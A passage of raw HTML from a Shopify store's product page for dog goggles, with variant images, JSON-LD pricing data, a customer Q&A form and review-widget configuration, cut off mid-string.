    src="//infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&width=1445"
    alt="Dog Goggles InfiniteWags White "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7335452147847"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1282459086.jpg?v=1592531207&width=1445"
    alt="Dog Goggles InfiniteWags green "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7335452082311"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&width=1445"
    alt="Dog Goggles InfiniteWags "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7335451885703"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&width=1445"
    alt="Dog Goggles InfiniteWags Blue "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7335452246151"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&width=1445"
    alt="Dog Goggles InfiniteWags Black "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7335452672135"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&width=1445"
    alt="Dog Goggles InfiniteWags Red "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7335452770439"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&width=1445"
    alt="Dog Goggles InfiniteWags Yellow "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7335452901511"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1065795750.jpg?v=1592528813&width=1445"
    alt="Dog Goggles InfiniteWags "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7335452967047"
  ></div>
  </div>
</product-modal>


  

<script src="//infinitewags.com/cdn/shop/t/11/assets/product-modal.js?v=50921580101160527761749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/media-gallery.js?v=149794636457678587381749688530" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19457122140389__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19457122140389__main"]') ||
        document.querySelector('variant-selects[data-section="template--19457122140389__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19457122140389__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19457122140389__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Dog Goggles",
      "url": "https:\/\/infinitewags.com\/products\/dog-goggles",
      "image": [
          "https:\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459090.jpg?v=1592531515\u0026width=1920"
        ],
      "description": "\n\nLens Width: 50mm\/1.96\".\nGlasses Frame Length: 170mm\/6.69‘’.\nHead Elastic Adjustable: 240-410mm\/9.45''-16.14''.\nChin Elastic Adjustable: 190-310mm\/7.48''-12.21''.\n\nThe perfect accessory for your dog! Whether he's riding behind you on a motorbike or running in the wind, these dog goggles are sure to keep your dog cool! \n",
      "sku": "27862815-pink",
      "brand": {
        "@type": "Brand",
        "name": "InfiniteWags"
      },
      "offers": [{
            "@type" : "Offer","sku": "27862815-pink","availability" : "http://schema.org/OutOfStock",
            "price" : 17.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/infinitewags.com\/products\/dog-goggles?variant=32981721710727"
          },
{
            "@type" : "Offer","sku": "27862815-yellow","availability" : "http://schema.org/OutOfStock",
            "price" : 17.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/infinitewags.com\/products\/dog-goggles?variant=32981721776263"
          },
{
            "@type" : "Offer","sku": "27862815-black","availability" : "http://schema.org/OutOfStock",
            "price" : 17.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/infinitewags.com\/products\/dog-goggles?variant=32981721809031"
          },
{
            "@type" : "Offer","sku": "27862815-white","availability" : "http://schema.org/OutOfStock",
            "price" : 17.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/infinitewags.com\/products\/dog-goggles?variant=32981721841799"
          },
{
            "@type" : "Offer","sku": "27862815-green","availability" : "http://schema.org/OutOfStock",
            "price" : 17.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/infinitewags.com\/products\/dog-goggles?variant=32981721874567"
          },
{
            "@type" : "Offer","sku": "27862815-red","availability" : "http://schema.org/OutOfStock",
            "price" : 17.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/infinitewags.com\/products\/dog-goggles?variant=32981721907335"
          },
{
            "@type" : "Offer","sku": "27862815-blue","availability" : "http://schema.org/OutOfStock",
            "price" : 17.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/infinitewags.com\/products\/dog-goggles?variant=32981721940103"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/section-multicolumn.css?v=153465351708105986681749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801749688530" media="print" onload="this.media='all'">
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11 color-accent-1 gradient  background-none always-display">
  <div class="page-width section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin multicolumn-title-with-text">
        <h2 class="title h1">
          Why InfiniteWags?
        </h2>
      </div>
      <div class="multicolumn-text">
        <p><a href="/pages/why-us" title="Why Us">See all the reasons &gt;</a></p>
      </div>
    
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop"
        id="Slider-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11"
        role="list"
      ><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t3.webp?v=1749690427"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>24/7 Customer Support</h3></div>
              
            </div>
          </li><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t2.webp?v=1749690501"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>30 Day Hassle Free Returns &amp; Exchanges</h3></div>
              
            </div>
          </li><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t1_9307b23f-a451-4aab-a8f1-66a741c39cb4.webp?v=1749690519"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>100% Wag Guarentee</h3></div>
              
            </div>
          </li><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t5_838b5af5-e183-4eb0-9cad-4b66c53cf741.webp?v=1749690532"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Most Orders Ship Same Day</h3></div>
              
            </div>
          </li></ul></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--19457122140389__1767403150a1140817" class="shopify-section section"><div class="page-width"><div id="shopify-block-AcDhJckpLRUcvYnJIY__tipo_related_products_app_block_product_eUxJQz" class="shopify-block shopify-app-block"><div data-id="AcDhJckpLRUcvYnJIY__tipo_related_products_app_block_product_eUxJQz"><div class="globoRelatedProductsCustom"></div>
</div>
  </div>
</div>


</section><section id="shopify-section-template--19457122140389__17496906657f8bbaf4" class="shopify-section section"><div class="page-width"><div id="shopify-block-AOGVhdGxYWjBpbHRaU__smps_product_question_answer_sqa_LdgbrT" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: questions-answers -->
<style type="text/css">
#simpAskQuestion{clear: both; margin:20px auto 0; max-width:1200px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
#simpAskQuestion.simpAsk-container h2{display:inline-block; vertical-align:middle; margin:7px 0 7px!important; float:none !important;}
#simpAskQuestion .simpAsk-title-container{margin-bottom:10px!important;}
#simpAskQuestion .simpAskForm-container{padding:10px !important; background:#fafafa;}
#simpAskQuestion .simpAskForm-container p{margin:0 0 10px !important;}
#simpAskQuestion .simpAskForm-container form{margin:0 !important;}
#simpAskQuestion #askQuestion textarea{margin-bottom:10px!important; width:100%!important; padding:10px !important; border:1px solid #ECEBEB!important; overflow:auto; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;background:#fff;}
#simpAskQuestion #askQuestion input.simpAsk-fifty-percent{width:49.40%!important; padding:10px!important; border:1px solid #ECEBEB!important; -webkit-appearance:none; margin:0 0 10px!important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;background:#ffffff;}
#simpAskQuestion #askQuestion input.fleft{float:left!important;}
#simpAskQuestion #askQuestion input.fright{float:right!important;}
#simpAskQuestion .button, #simpAskQuestion a.btn ,#simpAskQuestion input.btn{-webkit-box-shadow:none; -moz-box-shadow:none; box-shadow:none; display:inline-block; border:none; padding:14px 15px; text-transform:none; width:auto; border-radius:0px;}
#simpAskQuestion .simpAskSubmitForm{clear:both;}
#simpAskQuestion #askQuestion input, #simpAskQuestion textarea{-webkit-appearance:none; vertical-align:top; display:inline-block;}
#simpAskQuestion .simpAsk-error-msg{ background-color: #de4343;color: #fff;padding: 5px;box-shadow: none;margin-top: 10px;}
#simpAskQuestion .simpAsk-success-msg{     background-color: #61b832;color: #fff;padding: 5px;box-shadow: none;margin-top: 10px;}
#simpAskQuestion .simpAskSubmitForm .simpAskForm-cancel-btn.button{display:inline-block; cursor:pointer; background:0 0; color:initial; padding:14px 15px; text-align: center;}
#simpAskQuestion .simpAskSubmitForm .simpAskForm-cancel-btn.button:hover{text-decoration:underline;}
#simpAskQuestion .simpAskForm-container p.simpAskForm-title{font-weight:700;padding-left:4px!important;}
#simpAskQuestion .qa-display{border-left:1px solid #000;padding-left:8px!important; line-height:12px!important;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
#simpAskQuestion .simpAsk-title-container a.simpAskQuestionForm-btnOpen{float:right; cursor:pointer; margin-top: 9px;}
.simpAskQuestion-btn{-webkit-box-shadow:none; -moz-box-shadow:none; box-shadow:none; display:inline-block; border:none; margin:0;padding:7px 20px!important; color:#000; text-transform:none; background:#ddd; width:auto;}
.simpAskQuestion-btn:hover{color:#fff;}
.accordionSimpQA{padding:0px!important; display:inline-block !important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin-top: 15px;}
.accordionSimpQA ul{margin:0; padding:0; list-style:none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.accordionSimpQA ul li{margin:0 !important; padding:0 !important; width:100% !important; float:left !important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin-bottom: 15px !important;}
.accordionSimpQA ul li p{font-weight:normal !important; margin:0 0 7px !important; line-height:18px !important; padding-left:20px; position:relative; }
.accordionSimpQA ul li p.simpQuestionHolder{font-weight:bold !important;}
.accordionSimpQA ul li p.simpActionHolder{ margin:0 0 20px !important; text-align:right !important;}
.accordionSimpQA ul li p.simpQuestionHolder:before{content:"Q"; font-weight:700; font-size: 16px; position:absolute; left:0; top:1px;}
.accordionSimpQA ul li p.simpAnswerHolder:before{content:"A"; font-weight:700; font-size: 16px; position:absolute; left:0; top:1px;}
/*.accordionSimpQA ul li p.simpAnswerHolder{margin-bottom: 20px !important; white-space: break-spaces;}  white-space: break-spaces; added by HB 13-jul-2021 for next line */
  
.simp-ask-question-header{background-color: #fafafa; padding: 30px;position: relative;}  
  .simpAskQuestion-Qcontent{width: auto; display: inline-block;}
  .simp-ask-question-header .simpAskQuestionForm-btnOpen{position: absolute; top: 50%; right: 24px; margin-top: -25px;}
  .simpAskQuestion-Qcontent h3{margin:0;}
  .simpAskQuestion-Qcontent p{font-size: 0.9em; margin: 0 !important;}
  @font-face {
  font-family: 'simpqafonticons';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
  [class^="icon-simp-"]:before, [class*=" icon-simp-"]:before {
  font-family: "simpqafonticons";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  margin-left: .2em;
}
.icon-simp-help:before { content: '\e800'; } 
.icon-simp-help-circled:before { content: '\e801'; } 
.icon-simp-ok:before { content: '\e802'; } 
.icon-simp-cancel:before { content: '\e803'; } 
@media screen and (max-width:768px){
  .simp-ask-question-header .simpAskQuestionForm-btnOpen {position:inherit;top: 0;right: 0; margin-top: 0;}
}
@media screen and (max-width:480px){
  #simpAskQuestion .simpAsk-title-container a.simpAskQuestionForm-btnOpen{float:initial;}
  #simpAskQuestion .simpAsk-container .h2,#simpAskQuestion .simpAsk-container h2{display:block;}
  #simpAskQuestion #askQuestion input.simpAsk-fifty-percent{width:100%!important;margin-bottom:10px!important}
  #simpAskQuestion #askQuestion input.simpAsk-fifty-percent{width:100% !important;}
}
.questionMarkFormat{ height: 1px !important; width: 1px !important; opacity: 0; padding: 0 !important; margin: 0 !important; }  
</style>

  
<div class="simpAsk-container" id="simpAskQuestion">
  <div class="simpAsk-title-container">
    <h2>
      
          Questions & Answers
        
    </h2>
    
    <div class="simpAsk-error-msg" style="display:none"></div>
    <div class="simpAsk-success-msg" style="display:none"></div>
  </div>
    
  <div class="simp-ask-question-header">
        <div class="simpAskQuestion-Qcontent">
          <h3>
            
              Have a Question?
            
          </h3>
          
          <p>
            
              Be the first to ask a question about this.  
             
           </p>
           
        </div>
      <a href="javascript:void(0)" class="simpAskQuestionForm-btnOpen btn button"><i class="demo-icon icon-simp-help-circled"></i>
          
      
        Ask a Question
      
      </a>
  </div>
   
  <div class="simpAskForm-container" id="simpAskForm_container" style="display:none;">
    <form method="post" action="" id="askQuestion" class="">
    <input type="hidden" value="contact" name="form_type"/>
          <div class="">
                  <input type="hidden" name="simpAskAction" value="askQuestion">
                  <input type="hidden" id="simpAskProductId" name="simpAskProductId" value="4686615150727">
                  <textarea required="" style="resize:none; min-height:86px;" name="question" placeholder="Type your question here" title="Please Enter Your Question."></textarea>
                <input required="" type="text" name="name" value="" placeholder="Your Name" title="Please Enter Your Name here." class="simpAsk-fifty-percent fleft">
                  <input required="" type="email" name="email" value="" placeholder="Your Email" title="Please Enter Your Email." class="simpAsk-fifty-percent fright">
                  <input type="text" name="questionMark" value="" class="questionMarkFormat"> 
           <div class="simpAskSubmitForm">
            <input class="button button-primary btn btn-primary btn btn--fill btn--color" type="submit" name="submit" value=" Submit">
             <a href="javascript:void(0)" class="simpAskForm-cancel-btn button">  Cancel  </a>
            <div class="clear"></div>
          </div>
          </div>
     </form>
  </div>
  
</div>
<script type="text/javascript">var paginationLimitCustom = 5;</script>
<script>    
    var prorw_masonry_url = "https://cdn.simprosysapps.com/question-answer-app/lib/lib-dev.min.js?shop=infinitewags.myshopify.com&hashKey=45ae3a92ecd33aa9fe1db2e324c1fb00";
    function addJavascript(url) { 
        var javascript = document.scripts;
        var i = 0;
        var length = javascript.length;    
        for (; i < length; i++) {
            if (javascript[i] && javascript[i].src && javascript[i].src.indexOf(url) > -1){
                return false;
            }
        }
        var script = document.createElement('script');
        script.setAttribute('src',url);
        script.setAttribute("async", "");
        script.setAttribute("type", "text/javascript");
        document.head.appendChild(script);
        return true;
    }
    window.addEventListener("load", function() {
        addJavascript(prorw_masonry_url);
    });  
</script>
<!-- END app snippet -->

</div>
</div>


</section><section id="shopify-section-template--19457122140389__17496897544a7728ba" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--19457122140389__174986309280d72933" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--19457122140389__1749863260f7397856" class="shopify-section section"><div class="page-width"><div id="shopify-block-AdXVmQjhpc0F1VkJnW__kudosi_ali_reviews_widget_box_43NkKD" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "4686615150727",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    
    

    

    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019c0e24-40de-765e-8c99-0069c49d2787/theme-app-extension-246/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_name","date_format":"DD\/MM\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"first_name","qna_date_format":"DD\/MM\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"rounded","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review"}},{"language_code":"fr","content":{"summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB"}},{"language_code":"de","content":{"review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel"}},{"language_code":"es","content":{"review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback "}},{"language_code":"it","content":{"review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your 